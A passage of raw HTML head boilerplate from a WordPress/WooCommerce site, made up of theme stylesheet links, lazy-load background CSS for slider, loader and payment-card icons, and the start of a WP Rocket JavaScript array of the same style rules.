<link data-minify="1" rel='stylesheet' id='fancyBox-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-ocm-core-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/off-canvas/core.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=1724264425' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">rs-dotted.twoxtwo{--wpr-bg-248ac9fa-e25b-409c-b25e-13b4f5a0633c: url('https://orbittra.com/wp-content/plugins/revslider/public/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-a3e94397-a25e-44d8-8974-10a3bc114c25: url('https://orbittra.com/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-a026314c-5601-4b74-822e-95cf2ec1ca77: url('https://orbittra.com/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-60a4fe28-1f45-4cda-b964-884435f6c776: url('https://orbittra.com/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-6ee171db-3ef1-4599-be43-13a7988360ce: url('https://orbittra.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-7875d76a-d3bd-4163-9a41-52138404f65c: url('https://orbittra.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-83d42916-aa40-4ba0-83cd-ea46a3bfe050: url('https://orbittra.com/wp-content/plugins/revslider/public/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-99a87ad2-cf56-4b94-92d7-e6176faa0470: url('https://orbittra.com/wp-content/plugins/revslider/public/assets/assets/loader.gif');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-9d933ad7-c29f-4064-979a-65d9f20bc4ed: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-39e9a8a8-ca25-4757-9571-a34b12920dec: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-71b25010-17eb-42ff-958d-6bea6dbb05de: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-4ae5bbde-3c70-4da6-93d7-df8f70b605e9: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-4ae6eb30-c813-4d62-8d8d-e59d10871c20: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-3d247ef8-27df-4534-856f-c563ba8c8c48: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-584ab98e-b67a-4d54-a1b7-0a67812f689c: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-9a02f6bd-9dee-49bc-9bc7-4c4d6b83ec82: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-709e5a88-9081-41f1-9036-5fc374d8eead: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-ff8bb3d3-e80f-4331-815e-3892718ad000: url('https://orbittra.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.default-skin-loading-icon{--wpr-bg-51576871-29aa-42f6-bd01-5c44d75a2700: url('https://orbittra.com/wp-content/themes/salient/img/icons/loading-white-bg.gif');}#infscr-loading{--wpr-bg-b43ec84b-05af-4b00-9044-229058458dc7: url('https://orbittra.com/wp-content/themes/salient/img/icons/loading-white-bg.gif');}.post.quote .post-content .quote-inner .icon{--wpr-bg-0b8f4692-233d-46fe-9ca3-8bd2f3f6585b: url('https://orbittra.com/wp-content/themes/salient/img/icons/quote.png');}.post.link .post-content .link-inner .icon{--wpr-bg-57f054a5-5966-46bb-9bd0-30adb1d7081f: url('https://orbittra.com/wp-content/themes/salient/img/icons/link.png');}.post.format-status .post-content .status-inner .icon{--wpr-bg-b0fac717-1a90-496d-9cf5-c90cc9c55657: url('https://orbittra.com/wp-content/themes/salient/img/icons/status.png');}body .post.quote .post-content .quote-inner .icon{--wpr-bg-a26b0a80-b39f-4687-b949-b6fd552a0df6: url('https://orbittra.com/wp-content/themes/salient/img/icons/quote-2x.png');}body .post.link .post-content .link-inner .icon{--wpr-bg-dbe11650-e56d-45f4-aa68-886fc25e2ab7: url('https://orbittra.com/wp-content/themes/salient/img/icons/link-2x.png');}#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{--wpr-bg-cdfa28f6-448d-4c5d-ac69-61e33b6fb452: url('https://orbittra.com/wp-content/themes/salient/img/icons/portfolio-arrows.png');}#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{--wpr-bg-b965e77d-f4e1-4af6-9e92-997ee12b5a70: url('https://orbittra.com/wp-content/themes/salient/img/icons/portfolio-arrows-2x.png');}#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{--wpr-bg-1df4e71f-a5f0-4371-b6bb-bc49cf488c8f: url('https://orbittra.com/wp-content/themes/salient/img/icons/portfolio-arrows.png');}#pagination .prev a,#pagination .prev.inactive,#pagination .page-numbers.prev,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{--wpr-bg-9631a453-3090-4f00-8644-84630d1ea56c: url('https://orbittra.com/wp-content/themes/salient/img/icons/portfolio-arrows-2x.png');}body:not(.material) .comment-list .children{--wpr-bg-18c0fe4a-462b-4fda-a77e-19f2c48a8d61: url('https://orbittra.com/wp-content/themes/salient/img/icons/comment-children-line.jpg');}.about-layer:before{--wpr-bg-dd914c52-cd8c-4e4f-b195-dc7ed996cb36: url('https://orbittra.com/wp-content/themes/salient-child/images/about-layer.png');}#footer-outer:before{--wpr-bg-c449a667-ef21-4b7e-8b5d-e0718bae7ebc: url('https://orbittra.com/wp-content/themes/salient-child/images/footer-layer.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-248ac9fa-e25b-409c-b25e-13b4f5a0633c: url('https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile.png');}","hash":"248ac9fa-e25b-409c-b25e-13b4f5a0633c","url":"https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-a3e94397-a25e-44d8-8974-10a3bc114c25: url('https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_white.png');}","hash":"a3e94397-a25e-44d8-8974-10a3bc114c25","url":"https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-a026314c-5601-4b74-822e-95cf2ec1ca77: url('https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_3x3.png');}","hash":"a026314c-5601-4b74-822e-95cf2ec1ca77","url":"https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-60a4fe28-1f45-4cda-b964-884435f6c776: url('https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_3x3_white.png');}","hash":"60a4fe28-1f45-4cda-b964-884435f6c776","url":"https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-6ee171db-3ef1-4599-be43-13a7988360ce: url('https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png');}","hash":"6ee171db-3ef1-4599-be43-13a7988360ce","url":"https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-7875d76a-d3bd-4163-9a41-52138404f65c: url('https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png');}","hash":"7875d76a-d3bd-4163-9a41-52138404f65c","url":"https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-83d42916-aa40-4ba0-83cd-ea46a3bfe050: url('https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/loader.gif');}","hash":"83d42916-aa40-4ba0-83cd-ea46a3bfe050","url":"https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-99a87ad2-cf56-4b94-92d7-e6176faa0470: url('https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/loader.gif');}","hash":"99a87ad2-cf56-4b94-92d7-e6176faa0470","url":"https:\/\/orbittra.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/loader.gif"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-9d933ad7-c29f-4064-979a-65d9f20bc4ed: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"9d933ad7-c29f-4064-979a-65d9f20bc4ed","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-39e9a8a8-ca25-4757-9571-a34b12920dec: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"39e9a8a8-ca25-4757-9571-a34b12920dec","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-71b25010-17eb-42ff-958d-6bea6dbb05de: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"71b25010-17eb-42ff-958d-6bea6dbb05de","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-4ae5bbde-3c70-4da6-93d7-df8f70b605e9: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"4ae5bbde-3c70-4da6-93d7-df8f70b605e9","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-4ae6eb30-c813-4d62-8d8d-e59d10871c20: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"4ae6eb30-c813-4d62-8d8d-e59d10871c20","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-3d247ef8-27df-4534-856f-c563ba8c8c48: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"3d247ef8-27df-4534-856f-c563ba8c8c48","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-584ab98e-b67a-4d54-a1b7-0a67812f689c: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"584ab98e-b67a-4d54-a1b7-0a67812f689c","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-9a02f6bd-9dee-49bc-9bc7-4c4d6b83ec82: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"9a02f6bd-9dee-49bc-9bc7-4c4d6b83ec82","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-709e5a88-9081-41f1-9036-5fc374d8eead: url('https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"709e5a88-9081-41f1-9036-5fc374d8eead","url":"https:\/\/orbittra.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box 